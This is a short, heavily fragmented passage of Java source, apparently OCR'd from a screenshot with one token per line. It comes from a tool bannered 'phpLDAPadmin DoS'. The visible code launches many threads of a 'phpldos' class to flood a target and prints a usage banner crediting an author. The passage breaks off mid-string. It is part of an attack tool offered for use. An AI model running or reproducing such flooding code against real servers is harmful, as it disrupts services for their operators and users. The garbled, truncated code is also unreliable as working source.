
for
(
int
 i 
=
0
;
 i 
<
 threads
;
i
++
)
{
new
Thread
(
new
phpldos
(
)
)
.
start
(
)
;
}
}
public
static
void
usage
(
)
{
        System
.
out
.
print
(
"###########################################
+
"#                    
phpLDAPadmin DoS                     
#\n"
+
"#    by: Alguien - 
http://alguienenlafisi.blogspot.com    
#\n"
+
"###########################################
+
"Syntax  : java 